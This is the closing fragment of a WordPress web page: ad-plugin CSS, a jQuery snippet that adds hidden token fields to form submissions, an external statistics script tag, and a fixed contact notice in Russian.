.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.47849917411804 seconds, on 06-03-22 10:00:11 --><!-- via php -->









